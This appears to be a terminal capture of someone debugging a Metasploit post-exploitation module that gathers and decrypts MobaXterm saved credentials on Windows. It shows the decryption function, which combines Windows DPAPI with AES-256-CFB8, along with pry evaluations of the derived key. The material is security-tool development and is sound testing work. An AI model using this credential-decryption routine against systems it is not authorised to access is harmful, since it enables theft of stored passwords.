 [5] pry(#<Msf::Modules::Post__Windows__Gather__Credentials__Moba_xterm::MetasploitModule>)> whereami
From: /home/kali-team/Projects/RubyProjects/metasploit-framework/modules/post/windows/gather/credentials/moba_xterm.rb:169 Msf::Modules::Post__Windows__Gather__Credentials__M
oba_xterm::MetasploitModule#mobaxterm_crypto_safe:
160: def mobaxterm_crypto_safe(ciphertext, config)
161:   return nil if ciphertext.nil? || ciphertext.empty?
162:
163:   iv = ("\x00" * 16)
164:   require 'pry';binding.pry
165:   master_password = datastore['MASTER_PASSWORD'] || ''
166:   sesspass = config['Sesspass']["#{config['Sesspass']['LastUsername']}@#{config['Sesspass']['LastComputername']}"]
167:   data_ini = Rex::Text.decode_base64('AQAAANCMnd8BFdERjHoAwE/Cl+s=') + Rex::Text.decode_base64(sesspass)
168:   key = Rex::Text.decode_base64(windows_unprotect(config['SessionP'], data_ini))[0,32]
=> 169:   if !master_password.empty?
170:     key = OpenSSL::Digest::SHA512.new(master_password).digest[0, 32]
171:   end
172:   aes = OpenSSL::Cipher.new('AES-256-ECB').encrypt
173:   aes.key = key
174:   new_iv = aes.update(iv)
175:   # segment_size = 8
176:   new_aes = OpenSSL::Cipher.new('AES-256-CFB8').decrypt
177:   new_aes.key = key
178:   new_aes.iv = new_iv
179:   aes.padding = 0
180:   padded_plain_bytes = new_aes.update(Rex::Text.decode_base64(ciphertext))
181:   padded_plain_bytes << new_aes.final
182:   return padded_plain_bytes
183: end
[6] pry(#<Msf::Modules::Post__Windows__Gather__Credentials__Moba_xterm::MetasploitModule>)> Rex::Text.decode_base64("4T78mRqb9Eu7Tah827clJAGEWFzK8nBSMXDgCM8qO4X0X4bD2mR/aXgPu
elxyvVDez0G1Bg1WmjJdgxwox0Fxw==")[0,32]
=> "\xE1>\xFC\x99\x1A\x9B\xF4K\xBBM\xA8|\xDB\xB7%$\x01\x84X\\\xCA\xF2pR1p\xE0\b\xCF*;\x85"
[7] pry(#<Msf::Modules::Post__Windows__Gather__Credentials__Moba_xterm::MetasploitModule>)> key
=> "\xE1>\xFC\x99\x1A\x9B\xF4K\xBBM\xA8|\xDB\xB7%$\x01\x84X\\\xCA\xF2pR1p\xE0\b\xCF*;\x85"
[8] pry(#<Msf::Modules::Post__Windows__Gather__Credentials__Moba_xterm::MetasploitModule>)>
とある科学の
超電磁砲
0:1.1 master ⋯2 1 ./msfconsole Friday 2020-12-18 11:11
1: 4: 5: / 105.47 GB Kali-Team 三米前有蕉皮 Fri 18/12/2020 11:11:30 237.0B 2.5k